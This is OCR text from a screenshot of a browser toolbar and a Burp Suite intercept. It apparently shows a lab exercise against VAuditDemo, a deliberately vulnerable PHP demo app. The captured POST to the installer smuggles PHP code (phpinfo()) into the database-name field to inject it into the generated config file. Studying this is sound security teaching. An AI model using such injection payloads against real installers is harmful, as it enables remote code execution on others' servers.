 Load URL
vauditdemo.top/install/install.php
-
Split URL
+
Execute
Enable Post data
Enable Referrer
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工
VAuditDemo 留言 關於 搜索留言
VAu
一个简
用於演示講解PHP基本漏洞
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://vauditdemo.top:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /install/install.php HTTP/1.1
Host: vauditdemo.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://vauditdemo.top/install/install.php
Cookie: PHPSESSID=8ts4cj6f4anevemrv8nbct6lh1
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
dbhost=localhost&dbuser=root&dbpass=root&dbname=exp;-- -";phpinfo();//&Submit=%E5%AE%89%E8%A3%9D